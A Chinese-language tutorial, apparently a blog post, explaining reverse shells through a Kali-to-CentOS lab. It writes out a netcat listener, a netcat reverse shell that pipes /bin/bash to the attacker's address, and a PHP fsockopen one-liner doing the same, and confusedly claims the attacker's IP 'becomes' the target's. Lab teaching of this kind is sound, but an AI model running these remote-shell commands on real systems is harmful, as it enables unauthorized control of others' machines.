什么是反弹shell?

假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规的形式,我们叫做正向连接。远程桌面,web服务,ssh,telnet等等,都是正向连接。



1.首先应将centos和kali同时打开,并在kali上输入ifconfig查询kali的ip地址在输入nc -lvvp port(可以任意选择端口)且执行。



2.在centos上输入nc -e /bin/bash ip(kali的)port(选择的任意端口号)并执行。

3.当kali中出现交替的ip地址即,输入ifconfig查询kali的ip地址,发现kali的IP地址变成centos的IP地址,kali控制了centos。shell反弹成功。



4.此外还有多种方式可以进行入侵。如在kali上输入ifconfig查询kali的ip地址在输入nc -lvvp port(可以任意选择端口)且执行。

5.在centos上去输入

php -r '$sock=fsockopen("kali的ip地址",设置的端口);exec("/bin/bash -i <&3 >&3 2>&3");'

运行后在kali上可以发现kali上的ip地址换成centos的IP地址,说明kali控制了centos的数据。

本文介绍了如何利用反弹shell进行远程控制。首先在kali上开启监听,然后在centos上通过nc命令建立连接,使得kali的IP地址变为centos的IP,从而实现控制。此外,还展示了使用php反弹shell的方法,同样达到控制目的。这种技术常用于网络安全和渗透测试中。

本文介绍了如何利用反弹shell进行远程控制。首先在kali上开启监听,然后在centos上通过nc命令建立连接,使得kali的IP地址变为centos的IP,从而实现控制。此外,还展示了使用php反弹shell的方法,同样达到控制目的。这种技术常用于网络安全和渗透测试中。

741

741

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?